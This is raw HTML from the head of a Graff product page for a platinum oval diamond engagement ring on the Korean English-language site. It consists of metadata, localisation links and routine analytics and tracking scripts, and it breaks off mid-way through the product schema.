

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html
body_size: 42987
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.762175994111E12',
        'floatLiveChatButton': true,
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Promise Oval Diamond Engagement Ring, Platinum - Graff
</title>
<meta name="description"
    content="Discover the Promise Oval Diamond Engagement Ring in Platinum from our wedding jewellery collection and fall in love with Graff bridal jewels." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Promise Oval Diamond Engagement Ring, Pear Shape Side Stone | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__SYSTEM__Page-Render?cid=Engagement-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dOP01ALL_OP01ALL%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_KR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22OFbQ2YrO2S1WJkcn4RNMC-r1_FvZqC031DVsq6T6DGK7u0p_q6yY2TDHE9mqV9G1AX5FLu20Bq8oyxaeQrB4z1aLBEdFq4yNXSuNoQhpuHTDdTEDBONGLB8gUj7lvqDD2BDVc2v5EQFXZ6asS_Ouuam8lKhBsfOM3t2LRL42XyxxlTa_za8%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327596551112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fb4a40c2d-a984-46b6-8fa7-acd6493e3303%2fmain%2f160x90%2f7s500ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fb4a40c2d-a984-46b6-8fa7-acd6493e3303%2fmain%2f1280x720%2f7s500ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22OP01ALL_OP01ALL%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Promise%20Oval%20Diamond%20Engagement%20Ring%5c%22%2c%5c%22description%5c%22%3a%5c%22pear%20shape%20side%20stones%2c%20platinum%5c%22%2c%5c%22mpn%5c%22%3a%5c%22OP01ALL_OP01ALL%5c%22%2c%5c%22sku%5c%22%3a%5c%22OP01ALL_OP01ALL%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwb871ab60%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw161618e0%2fsfcc-graff-staging%2fO%2fP%2f0%2f1%2fA%2fOP01ALL_OP01_GR128213_Model_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw8379fc93%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw750c1cb0%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22KRW%5c%22%2c%5c%22lowprice%5c%22%3a%5c%228390000%5c%22%2c%5c%22highprice%5c%22%3a%5c%2230460000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22OP01ALL_OP01ALL%22%7d%7d&amp;vf=e44671151afa457a365a61d6915f949d&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover the Promise Oval Diamond Engagement Ring with pear shape side stones from our wedding jewellery collection &amp; fall in love with Graff bridal jewels.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw26ce4065/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw9d2709ea/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwf79c9e6f/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw9d2709ea/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw27ae788d/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"KRW","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Promise Oval Diamond Engagement Ring","description":"pear shape side stones, platinum","mpn":"OP01ALL_OP01ALL","sku":"OP01ALL_OP01ALL","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw161618e0/sfcc-graff-staging/O/P/0/1/A/OP01ALL_OP01_GR128213_Model_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8379fc93/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_4.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw750c1cb0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_5.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOff